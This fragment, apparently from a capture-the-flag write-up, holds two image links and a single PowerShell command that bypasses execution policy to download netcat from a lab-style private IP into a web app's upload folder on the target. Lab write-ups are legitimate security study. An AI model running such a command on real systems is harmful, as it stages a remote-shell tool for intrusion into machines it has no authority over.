 powershell.exe -exec bypass -C "iex(New-Object Net.WebClient).DownloadFile('http://10.10.14.210/nc64.exe', 'C:\xampp\htdocs\gym\upload\nc64.exe')"
